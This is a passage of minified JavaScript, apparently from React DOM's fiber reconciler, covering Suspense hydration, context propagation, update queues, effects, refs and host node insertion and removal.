s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else 